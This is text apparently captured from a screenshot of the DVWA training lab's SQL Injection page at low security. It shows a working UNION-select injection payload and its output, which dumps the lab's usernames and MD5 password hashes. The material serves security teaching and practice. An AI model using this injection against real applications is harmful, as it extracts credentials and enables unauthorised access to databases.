 Vulnerability: SQL Injection :: D
localhost/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%23)&Submit=Su
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #)
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #)
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #)
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #)
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #)
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help